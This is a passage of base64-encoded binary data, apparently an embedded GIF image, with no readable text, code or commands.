ase64]/jjC6tlNrP94Q+wricZz17tlFdc7WtPOcPCIAg0lG3VBT+7AM8O9xdurWYfxNMf1r62eGWgZzbjIBkK8MCztY3tdj/7CTl8hIhSIaJ/NCEu/e53/ypy2IIWpYdylPtHC/[base64]/zVzTH901P+DBwNpuvlaHwY2s1kVwSXIRc+TEWv0Ybc4gF/8oP/BA2iUPekHkegsjG/8f8xiBQSJAUEGAHwe4OD3yINNyAUSl4YL4QnRB770u18LHAzAvTCi6yQKUjAddSrmiKd4+/9uTIlXP+6AfqbjC1UnPcFu8ftXD+YZz/m4szyEkjWb+bnRO8ACtJnUW8CdWT2BsL0HdAYJdIZ/oEBnmIILdAYf6JlLWbijS4WAWw+4oKsckiVWEIgSKqF/SEGCYDQ+EjQcopwlgZ0lEby0SqvDSxjEu0E6WZ1B+zuKaijSU8Cfg6GgMz0jDD1nWqjQAz0GfMKe4T3kKYgNXCqtGogN/Acf0EAK5BmJgkJP6buvML+8yyFWcMEVREOeqT/3Y7j/2qHB82DDHXq5+su4Rlu8OeQjhdI54um5oPMsz5K5OhpEzzsIlGMoRDRCRTxCMDw6l1IPa8DAhMhCntGHRuQZ7ENBF1TB6zvB8OHBGPw7/VOIUAy884udx3u5/cuhj0OIAXxFASRCJuRDmzHCGLoeIUxCIYw5z+tFA0SP9bvEGZsIg1iCKXQ9H7A9KxRGZkQIB1LDvAu5E0S/zFA4tmpDtmKrPFwPiXOmVByM2tGhniHEPSzHBBREhirCXxMPQhw5Q2y5ZozHhHBAgUjGLIw2ecxH6zOIvTtDuMPEUpTBVvS7Qbu+jxOOgfhBD+SZmxHEzxPC0gtEXazFdVyPYNRH/2Ycvik8xgfUwissCFXAR4xMvYKBu/RrwS7JRGAENITMrXBcvOpLxcq7SIXbI3JkqP+rvDhLRExpSIZoSJ8cyWasBWL8BxxYvT+6KEo8iClQBaFEvZPMvqjcRxHkwbViiDfUxkajQa7MSsDLOIZjOMsLnz/kyaH7wldDxPDgyexBxKd8S4KQj+HjJ7o0nyxkqqUMSb1syqaESzCExpV0v2baSm7sSsNsyYSARcWUyBj6ucZkDnYsRLaEx19zy7a8zMnESb/[base64]/c8RtVB6VD0EVYgP/dCBcMoYxS3TDLTjHEnyvBR3XEsWvUzI3FEkxU2jXIhlFAgd/YcbTVLcqri4e0kTXULzDMrzwElGlNLRDIFkeIGDkMsMPYhi+Aft9NLUUwH/g/hReXyDOkJLPpJTNYXLNUgIPBjQfyADhMAAJ8AAhUjTOuWZBDCEf0gAyPNLOvWUkduAVhjU0ZSHgnCCBXAChLDUgVgAUsBUKRCIWwBJSJWxmMsBfexS8QHPULXNO/WUC4DSCyCFz/TIgdiAVM0t82RGS1CEN7jFiXJRXx0AXyU+JahVzpTUg1iAQugC1iNWGSNOZkTLW/UUF2VWav0HnfHOao1RGFIEoOtVYM3WBa1UcaVUg3iDQtACa5AC7gTXBZUoGPXCYWVXeZ1X8bw819RSes3XgyBXfT3PL1SCm/HVaO1Xgi3Y6nRHGBpWWzRYeiXGBWDY6vxCYF2OYQVY/[base64]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[base64]/YLUdoVKerZRU/ooytauuLtkoF9jByCsiITezLiiSPr1UDeeZbyRUdhSc7ITQhannmDXRRDGOIZZxCWNYYxC08A9lciQjwMo4EH7JGzYBY8sDerNSMbymOR/PmL9VC85V6jQSEMVlG4ns5wtQ9JkhDCAR6ISR+Qhw5QNwnuBkkOY9kzFrGuI/cavOLhi/+m3lo1nlumCrMaAm6Cgr6fohfFilKLKyk9zHCz/JP/wSXk6IPcCmbAB+QMBlcXyQLSAqQt0RjEPA58oHnCQC/eeWprPqDa12LCEQ8s52r5moHL/tGEaHHkaT9agk4UhR3sjOoiyfOCBx/CkCUMbz/kgFRD/vaP742vhz60jD4I5xCr/EM8lAmBNa5mOeggsQ9PE9xjMmCNPmQgCzxBYBis2BD9DScLAtHfuBoVhqU1RIs84YEHePCQLBjRIMh547jiKMcJGoQHTELazBxSNcrIznovA1IMDeKDhPUkkA95ig5/qMhFuolwzSIiXE5GNOFkoVJXJA7RwGisFjmIJ9CBzj9MsgJQvkyENZnMpSgDlBGOkJGufKUPu6csZs0p/5WR0V8WcKnJN1lRiyUbTnQ8OcphCoWOsDwmMpNJme4FEU7ROaUyXSmUh+SoJrippjGjqc1tloxjIdgb47gpznGSs5zc5KE506nOdbLzZMo6pO3aKc950rOeR2xI+ayiz65QyJ7+/[base64]/rOIfT5qBL4BCx+FZhJh+zSpg7ZmBupWlipPcoSpmhwQcOmR6ihXVQzwwPHKc4QKamEAUouCIhgRAojQFivKoWROeiA0tkCHsDDQQ2NXacwp89Q+5hgFGHijvEqpIJG3xc4kwNOAiDygtZfHgEE00ZLMNYd4/GCcExLCniA7hyXCUhwTV/qNSROPB/C6BDtZyN51XUWAYwumQgKltjGC1JGE9UIsWBGISlYiDQVyLH7Y9hh4i+McrDIWO5/SED7HKY02ysAr4VHcFvqTXFH7T3QUr0w1ZGIaD/yGpqZQJwtNBCQ+sG1tN1kiNHflHJRxCicbgARbwVYH/QRQgGRJ4WLShfYwv5he/MhpEA3WzCINznEwH34l4RNNwdRWoCl39zCF+AG8FQuzehqAibuotwz8ecBFN0GMyqhWTKuoqEzGl9jF81TGYTZYFB0f4Hw6GcKXKTDQ36MN0aJmBOVxUKfm2xxqz8INDHqEKvvoAFZN4RBwqMYl/4KC2HujJBQwiAuNe5Ek4PmUlV+CM2aHrsAbxhfJwxTgDVIrT//B0mEMNITc8hNRjJpepzdyiw+ZWbUOubnUrmUC1DcghLpv1m28A1RY0wHm6xcMLDLKMyMzPCzNO1wrgA6WexI7LGsgCpz0NbWiLutpuSvOD1Wxmg5DazNnm9jAS/zs2TT54GF3Fj2PwbKkhKQ9bDaHEP8yKbuEO+x+X1dRUNEBHLbKxIpSa4CRRmBJyfXraBig4qAtu7YVrhpNEW/[base64]/fZIuN8jhtS52v8O67KytZM+37W0as1225KrULsdVdP/rFp3umZcQOr0OXa8j3jJfj8xhBd8QsctI9Y6vqM5jL6Mxwzrt1j17i8pcRtnCevOWnyTdG7Jx/cUAjDHQU8kYX/pJUtshyi986bOudYcsvvWvN2jsca797GPbwtiulPcnL36wbv7hFB9XJZGDZ97jD+6JUz7lub760z/E9Wu8//RZX91ow//660z4Y2wft4HV0ZnaqdUe+K0RuXTeAhodGGXSP2ycut0ZT3zc0hVLNlHf/lnatGHd4ckcCCKe4Y3gRYSg/6lTzh0c2tEe6bnR3f1cdVlY7U2G0HGS22ke/phfdc1C8dkgI/Ff2DFf39EYqAFhBwJgpzXfCa4TC1L/3hoBnfi1Hbcxnu5Bxoa5yOYRoB/4QZFp3sYRRwyA3PgY3BGuXvSNINcdXBACoAaa4RKmk4MZAKnJYfYxW7dlW/dJ3I+hmYz43tshh939oRQenf4sYBhpHNw9WPHpzwUqTvMZ3AYK3mGR4N0d3eFZGs1NYuJBIrWRIRu+YQ/RHveRGhSyne2dHeStndvFFnEQnAO2IvjBnee9nVDFYOftoCatAJ75wSO0TyMiC/RJRuJZ3xpSHyRK4gG1YGTYHygaSxzOobdtH5lVVxWembbp3h6a32FlnLhQHAcyIBgBorjURCESDYv0xOeJGTO2Hv1xXSfeXf8xyDo2I+J0YBlpi5/XneLfjZ8buR8DEuKGLeBW9eFWAWLn2R1y4FIr4sYtOoQYvt8nvpIRNh49yskzjlrjyaDk9ePbxdrleWQ4UhzvaR7mwRrBcRXmYd6dwR3vfd4vjiHZSR8sMZ8BRGRFPsi0raA0NmFP2N7kYaPzdeMfNiTFZeEqdh5Let6q6RJkxMDGyRZuvGSDBAQAIfkEBTIA/wAsAgACAH0CxQAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2pEmOVflo8fDWRxk0WkG49ZVsR41OQRKyGsWsicWalmpUA1cbaopCROoDiVWkxySTTGrGHDsgz75weVHwN+/DyaNCkQ1Ul+rl595MaAVwNuwvqpydUPJUplzrYQoobCg7dwH+BQMXdujrp0czy4eyXLrElxwIBxJXhw4cOGCwNZvNgImKiujLhqLNkVYVeZAEkDZAuNrc+f0YD6Qbo06VA/QqlOrRq16datSY9mHSrcgCcV1JUZcGCAvgHmGtyQ++DGjQqWZs161KKnzN64G1CQpvqD9evYs2/czr279+/gw4v/H0+eI8jzIEWKFKjykUuYMWPKtEk/6E2g+AMJHcrqUQw/[base64]/F4VMlk7DS6SMA+oGUUlk0dSBYbmT1IFWrstpVhGG5/0EhVn7EQckVG3JahlskxoXXXnSpEGxdOTSwQhasxIFJYoTJKFizgwFxI2NgYAUGjo1FZhlmRAKSJJKijfZklU4+KQBt1VGZ2geADJDlEx2uIMQBT+BQJh7ucKGvvu64o4kCONBpSQwvzfsEbgOokKd1C9/JsKAQRyzxxBRXzBChKB1K6kckkWTAUo3699IkQkwy004t4HSTEixryhMqm3LqaX//[base64]/DwhFI15wCWKEMFyiAECjjMYVYynQpXyMKCdKSFEMPY6mbIMaX8o1GRmt3J6KMyTekuDjDjnVX/XPIp94hKKYi60CwQdLwmOjErQENQWB7BKa5MghJqmN7SGuA0uMwFe8Hi3l72goO5UKAJyIrDFZhVGPSpTzDL6pG0fBSH9/[base64]/va5/z+4SUlu/XPbdVQjAGM0QB97U+ACc3CBPmSgFrTAZBeysck2aGGTWsgGBe/RCBFAAyoyUcITrtAmIRhDldhh5XVoydKWuvSlHompLW2JS5I0imBCmF1OaydEYuYumJpSGVWQ6Z8jjioLHJKiWFL1zEnoLGhjqVCCULFOpFGIi9d7i4lKhAOpiZF7N0BjDKIXIzCMYp2YaCdiMGEZ9tHxH2pwK/voF5rR3K+PAoAbbQbK17hlRzVoeIA+muDIJtijD5LcIA5WwQMuMACjFm0DA7Rw0Uxm8AIDgIoQLKGEK5QhaWAgxJ04odIpwfS0qE2txWSYMfTMYqa6xKmkUFafX//+9LYqq2IRA2QoWVUCVkRbalSYujxYTYgqzLQmKmBBITUMh6vay173uCci7uXgBkIwwFgpURi2enedZ13rKFxxjDnyqI5qwKMdFqOCse0xND/Q512h1Ir/[base64]/SbLpI//QdcL8otAWFJjX3gLMBy404s+NOIMwMHCIPphDEwSgrBYk8GBFV3IIh1hGExq1E5YpYQCssEOIPwxiEKfQxKAOtagpQij0/ONYKUk1qs+DS6WsBCY0mU9OavJT3fUEZpkKiqdm5x5zkmqqURxycIdNNOaBhWfPc4OyMJErD/FqRFMDHxij9oAsb/cwaf1yttcaLSAc40ZGQLOaGWNmxtzTSHaVLyiatNcTMgygeArHAuclhFmYwxFDwMMSeMADPMQiFhjI94AJQHCCOxoDGIjFEERQBqnkVAmWGMAAHgEEaqiStBhf6ag3zvGOu1CmMl0KoYZhM425Dngn/8upfmxnCWH+sCewAMpPcGKyHfsHKQOq1VOUOuSeB/epSObULIq2zuV2aFdPm5peThRGvVh7ErCAY5jRuiy1dpet5TWzK8S9ZvZF5r1Kiq98+RcluXn43Ye8DihGESch/[base64]/9f3d2/62TuGLzhmzlvEYR/[base64]/gXweARiGQBkEgA0HwC42AB31wAAawAsuAb47QBRggAUdwBAQnh5WUDQFwD0OAAAPwD7LGMv9wBa8QYpMHYhA4gYZ4iCPmeSbXEcCDYWv/QVs5MUyNJ0ya4hNA1BNBFQi51R9+MBJIISuowDz/YGywIiFfwTNkkSDVtFxKwApFOBzEVyJ34T1TNgClQkzfpW1ImIRZxxhoFgh45G3mthjSIBpoUBrgBxvtdnbuxgmAsDdt1wR40AZBUFG/0HcAYw7QMASJA3hymARdAAOOEADrIAVuOAQbYAMDEAPGFBQs44po0IAN+ICVh4j2eI8ttQKzUHIckxR+sALMAWu+1EMIiIn/UImYqImaaBNCcXM2BYqIQootmHtCliq8ZyFVBTNCgArCoVVx4T1j5D16EYQxMAmooAbOt4tUp23VhyOYUCtyFIVj032zUYXo4lfM/+gwnEANFLBAA1AJTVALmvRYACg4mqAJ13gGWpACSbAB3KgJL6AAIqAIGJAGAaiOY8WOQKYETVAG6+aAlFeP+DiWZMlCLbJipgY8MDEQtvMPjedTApE7bhmCSdMTmsiBMoaCnjgSj1BHpRiDgBmD0XRsFCJVZsFsy/[base64]/03WdSIh7Egm8EpAodgOJCmCdAADRuQBo6AAE+wApUQA3zIMkIQA3oQeYNIiNeZpEoaQ+exYrNwaq/Gh494Oy1HTJiIiZryD6zoE/pRRJyIKMNAEjUhkU9lii0YFTVBK6gwChryJoHQFsT3Ft9UXUpHRgcKkMoifaPAoFmkBujDp35afWamBllBTzKpoWEndh3qT4P/tGmOukoCQEKUowQHgAfCIAwUFZv8J5vUOEFtIAFD4A5RkAYbMKMKdw8eRX+fsAwHMAwVwo6chUZFGgoYlwv0uKS4mqvloUuvA6Rvp5be2QJSWgkthxMt0xMHeWNxcJ6aCBQz8ymd+DEj4YrBRqZ/eWy8NwlDpywaUgZV0Rb+OTXUNqDbU6AHunxbplZn5acQCqjmw11uRRhZcaEYuj7FmKhVqBqtACXm92H9ukpo8A+UMwBCUAFcMEHVKFkPpqIaFQufGgRcEAUYMAE4QJxRAGkLlwFr+AIrMBbdCZ5cuQKAYKS2equ6erIoux1AurK/2hItIQTfOay5FUwt81Mb/[base64]/QsCnQCxp0CF2gBflmYSmxDQ6kCcugCTfwnpPAFFRBqSuQCXlSsiWLpJTbv/[base64]/4v2zcxgLBEiwBOTL2Ho8orN05H4Egni+nejmmOzFHcxDMKohSKMQkZPWJwRkMFlP/ARQYmUXeygpRB4tZdT16oSJeJRfbQwHHsgItwF1X+8IyzKcwDD/mJq/vI1fLy8OjuajqwhqEiEJy8wOUECddWAuD82+YVMWSFQTucKOJky+H8AsLhgEbpADmMAv4cAEi4A6hlCotoHiAIZ8K8wFqXLKR68bYfLIaEGAs0SUFCLMkEx9SOhN5/BM/REww8w92yccLuR9XESA2lQWVAAuDechCa5/uwchSIcNJA8lKK6e9Mka5i8LWZSwp0cktnEU2GLzVlEVnES06bMM0PIw7kgm2QLY+rD9tM1D6JTfWgQaosEBd2AcYhMsUhHCF1wgKAA05AA2agI4E0H8LNgSa/2CGiMUFmrDFQuge7kEhyucKAkBatqrGmZPNRp2yAlyA/UHAMgGzwiqskViQwoRjI7isCQkUQuEpACIgLdLJtKcz9ey6WaHPj6Cf/RzJ2+SRSzegl5wDmpy4WOSnwwvKdB289BQZ7rO1YDsZk2HRGJ2vrbwuaEdI+QUIm5B+A4AHhvNvuIwBFdUGScAFOGAPmuAIv3AEjAbZSRBwh+AIGiQCrAoVvdbTcaB8V/ADR2rNYnnUrH2dB/APTQDbMgY5mfuImlsJBxAHjFcpfIx6QLR6sKATKBimxeMXwOM4IAwro3h79JkgGywVJ5kWShMI/[base64]/cpy8MC/PUI3g9CcMQV+4VGUBiBMeQT6usT+PCJITE0QxDGrggYyvQBCGw32dwQXQXD3gQD6VQCu5wBgG+AVyQBt6b2ZuNcArXCBuUWcMwC+0JICsRFCtwBUHNCfq7vxiu4YZ+iLH/3Z0EDCk6Nc481p3y0XiBMACwUAZlAAvMqmsEEyBREabMoxQqAZCwgGZmansvaHuBOZk0XiseDHxABqceWXy3G6DAkgO1AOQrcZJGPupFDryYfhbxYwSSUS3DgAlkk0fb8l49rG7isiSkwdEBNTekIaIBlgrJsOb/dg+x4AH20O34sA3p0A3uMARUbJsHfuAI9wv/NgQ4fQMc855SsXsykQWwEApDnQv4ju+sdOj8jogd7p2ZWzAy5s0y4ZZtogbSMRz/8BY3QAENoA5PgCmzlltMLphhAWPAs2U/C4M9N2RnSkWcEhXcalVvurT/WV0h2dbYRXLoNN51TdfLSgna/wIkYBAHw6BmSl4Zz6LsZRt2gc2A0l5+44ILbrACcRLm/D0EeOgO24AP9vDt8RAPjZAGXRAAtYng6f4LhIPTOdACShEWQvgfUZEKrLACamDvgp7v+k5a/d729gjpTt0CA6AEZfAPCe+YLxCVRCAOL3ALItLwDaAGnrUhmF74PrFztgfqwLNdB1KRHY/qzHOfNYGmVUUJO9EWXaTjJ4zy3TMX0uZ2jWIrRP7rdb2s6VQ2hBEIaVY2NF8YRiANFz2acuYagDQa1rE/gq1Xo2AAQiBxSJ/tQ9AIHtAN71AK+LAK9rANeJAGVG/1v4ABvxD9huMI7rAMHaSPxnM8/pEFav9AzWmv9hgHS0KAUOTPSOavD97Rq6+zj6+jjysAEU0QwAE2/[base64]/evaBCDcYr+MPgD3hDgdrU5MCAA/rwnDkTpEssLvFKdXvXzYc9e/EcDUnzq3Qa1EMccXF3IcOKWbFN+ozhZ5j/nxiPssAKlYsTJ9+5hP/m9M/4ceTJlS9n3tw58ybRhQg5UD2yvgH69P178tw78pUrYqwQT37Win+zvv+L0aR9++jxm6ynX9/+ffz59e/n3395CH2mo+4ASwZ4oowKBCKoIIoeMAihqBT6JocJv3ngn4ksogCMBjLS6go1/gFRiWFKMumq8mJgBRZUZnKRJJtsgtEPnXia5BGghqKkElYoKciIqCBMCKGpElLBSIkGyCILnbhy8qOQvvqIkrFQoaQsV8xyBYxA3IjjrLPQkgsMTMA4BpC7AENjzTVBKYwvUO4K5S83PzhsTrzQGMUxfQ5oAo9GYgli0CHw2EYzd97Z/8YefEYb4tE0HnVkUnfwgOaAVGSbzSfbcGNlBTVCIe433zj5wFT/UvUuOmcamcFVWBtpRLvsjBvgH32e2C67W/tctYk+vhD2C0+I/UK85FIUbyWV3LtniC6ghbaLB+Rr4pFrs31EVW679fZbcFOdrrpKBhhAiScOrGDdgdqlIAMGa3FQqaT+aeoBI27IV8MGOBwTDK0aUCOGkkpakrwV/GAlDkr8uMmkgv+RMcaSdIpjkhtb0jGOHsF4UCmmnIrKyCIlKmPJGFpw0quQGJ4yyo8YjgsuV9QKRMt/yVQDEzWAkMaWvdhcE+ighaYTFFt+uBPPH2xBZRZ9GlsB0FgEDf8CgyEugObQdOLZJgRNDnHkENUmXU2TC3Awp4IWZiHJjatm8cONYeRuYhhXRB11VDsLCJe5LFYIHGHCCy88Og/8UVzxAvxpPJnq+sROu8knj+zyAKFrAgcoOve88wrGO2480pdlViULUk/9j9SrtRbbR+Db9m/aa7f99vwGtM5cA9MtA0F1Gqig3QUtoqjBj+nVd/l/NJSrX367LBju25YFymGKjTNAYpxizGmSOCrJGBVMPFJiEiXAoIBeIg/KgWQjncLhiSxmYQmWrlgOaUqQQBILfyNgKYCwcMMk0JKlMTkJE0CwA9GGZgsI2oUvbIKgm/LCpsEw7QeAeJolLJH/Bcm44wxWw8AvhkCPeMSjD/HQhDs0YTazsUYTeOiDOaBhjiZMwm1ZoJsfZjEMN8gtBlkYhdJOtbfffAB3xxmc4Az3xCasIIpNcMbiGOc4f/igOgPq03Uw90XrMEcITdABFMr4OQUgyzjj8cQu3PjGIKzkFqpbnQX+IB8MBEOPe0xCbpb4R0AGknbW2R3v0nWgEABPeMSryD+OZ5B8LQ9fy6MIBfKVJSNYRH0cUkMlslCTYaAoYTEQAiUCQbGa/MMN3JtYSfwAPvFhjHxeQQX4CPKge4UMfhJB0jfoJ54W4E9/Y4ESSFwWh7GUaUsBBEPDJgEGZo5JKF9hICCA9kBb/[base64]/gFBlyLgS6kQREbOEQUPsEF3OLWhTP0mgIUcMMmGIxuP9whbdxAASMyVKEM/aMTIUpR6FLUoo7baHU5el2Q6mAK1TEOIQ8goM6ltHMKcE94KgBT9A6BpnRk3R/mIJ+d9tSnLICdtq5VVPzmt3ZCYM4WCWmJx1hCCefy3e8SVAE1uMsijpwq8iYZSa42wCOWqMQYVaSSEpkIJqEcxrLGwtabSEyt3IPRjMB3sUm0IA7TREULKnGF9SUll03hZV+fkoMGwEZFh7USKnxs2P9RSSzIvBICmblYyMolf0T/BgNlt4nZbGY2ypntS2YBAQoBAEYvx6iEJYKbBdXiYQqr/cUvumBm1ND2tquRoSZmuJAoaEIBuCCYG/zAQ+IGEYiz0I0rjKjQDDb0j4FrRHQNXVHGYdS6Gu2oRz+63e3g6gBnyG4ZxatSKFQBCrtYwTIyjd4qqLc9Q7CpHVMQnwbE16c+7YJ966tfWMeaW/yl9Un/wd/dBaJA5noCuprqVAQr2HhW3Vfz2qWOMng1EGAVAiuc3QRWqESsdUMJStqzLZZQIsPZ094qWVkTt1aiKOjryFzBCguLgKwpJLPQVN6XAxzHgD2sUAJIUMEiVCjhH0qIGWKZLBe4NDNnW4EF/8ZY8UpKGCETmu2mNh3+cCmjIZvaTFNguFxaAyTDHR4IgyrGbM9HPeqeuBWBCNzsATxYKgstwMUNnvA2ufEQiFmwjdtwYwA1vCIUgFaMoJe4pBMcWuhYVPSiPYpdj9aCu12ktKXN+HRMa3rTMZgCqF8qgmXdg72mjs8yVL3qLtRX7PORddnNXh9a3/rW/O1uC/6BVFspdcCwKDCCEhxVCjSPAsXbuzqSoQ5kE3gAgRhwIA4Q1maPkRVCUIn9sJWb2BjHD6h4BCpLYhy2rtIm4RZfJRg2io8EYhJlaEDyaEykI5UM3i+gQBMczzAfs0gJcVCCj+9dWLEsu8gBB1gCL//2iE4pjGGusAPDJ/[base64]/CITKa6XtSUKcwLyK8byd4Img8IiLSZ8YoxdeKhKqgLccuAHXy40qwbc4CATDmr3ZK6xlC4QrATglM0MeoRH/VtgJG3wsn2E+QBAE5NMmQbBDQMgEQYigOrwyvfgmUMAFIWgBAwiBRuACD+A4PFCheEg5N/s+N2vEPugDaDCt6SmxR3AbkyCuPbsNh1EDwcigH+iLP5s/ErC/+yO6/buu/uso7jKOPvkCS3O6ApS6KjiDJhiCBAyGXUiBFGiGrXOvFNCjOfiDCFyGbFGOoMpAZ8TAtDsOtotFAvmHASiQAes1bTwkbqS7ZFMXdiGIY1tBWAgBuSO8r/qqZlMJP1iBlKiN8yuYm/A8EEtCb9setlqrJ/Q8nkAFjRAL9Cm9cYAQkYEf+MEBHHiBGxCC83iEQLA9FglDzxNDZKK98HlI/4zoCtF7w50YC5YpLDJUA1cAgkyorMoqyUzIhHBQycpyOGkoSYcTBGmoLFvQgziJvk00gMlQRJRDuSnwgRVKIaH0gSXgAT6wxFkwkRehESAyAPVTP5obqIMijAu6CzsJhb8xgCyQmK00jk9aErB8IrEcy7EkHfeQjzEaF5LqLn2gRVvENM/[base64]/6AjbFEkgOIZMsINjcIt/[base64]/WJcV5EwXdMEK+J0B+xTBqbaTGM3SRAnzYwWIgZhhiAPssQlV2h7/7ZHH2Hyl8PE8ZAKRewPCo5CXuypILOylB7AE+4kBw0ImH4tDMZw9iqyEr0JUK+kI6byCURiFMdkQCnCFDVGyf3EJVFABYxCBT6CtKEAGIsAFKqEEV5jJl0zJhUODTkADQMAEh8GDWHjPjQs/PADKPtgGHOABHFihDDWH/5wNk8CRt4GbgSIoH3KbOAAEOpG4pLnKbvlK+lgSHlDFiMK/orMuHTiB6JBGtZPFSaMMcA3XcB2CM3iUM4AGIfCEBMRLvMzL9sJRHfWpZjyO2RFSe3XG7wqrI0XSyXwMpeIdKP0dRXqqMkiX72I8dqw2sAQihqWbHhrNHjo41CyJODjC/5vAR8z7tjX9h59AJjmtzduspRZQB6Q4iHv5hiE5yIRIEvaIgUrwquIUw+c8zuUMw3rLSIwAA0eVC4sIT8gaBY74hyHTiRc4hDbgBm5gAAaQgKXVgjTQg2P4KiBQASAAgrMgST/EBAPggTNohDPIrY0DP96aAgWw0HgoWzzIgaRMTTuzs0cAvpn4oSDiIZ+om1mYBGkojKGRk8Ggna/UyuVYEh+g1mrVP/3bqEYTBik6DrL7rsa8HF5ZKnPBDsggJOrYBbtk11Jrr73MUfligx69V9E9TBR1Ow9sTKXyV94RQXUoMCe9QcZDiatoWNK8DZqjG6cU09EMpZNQCRBzA/+eQCVWatOIEbGOPDGX8TGegLHkOQgLOb1dSpKtZIl8o73CkkiLZE7svc6MVJ9JNQtcAIIN4QjPrEhkmrwoYIFdUNpsCII2wICrCQItkAAtUAQFUAd6AxGuCAcsgCBp8AN9OAMkOINDyC3cWkQ8mKEZSjkGxgNc0DCZkBudGNaZmBseispZyIJKAMRviqAfIAx/4BY2BVzvEFzCRbRrta5GkCL0MI7QfdzImNzIpVwZtlwGaKM3yuEU+EVg7GEf1qN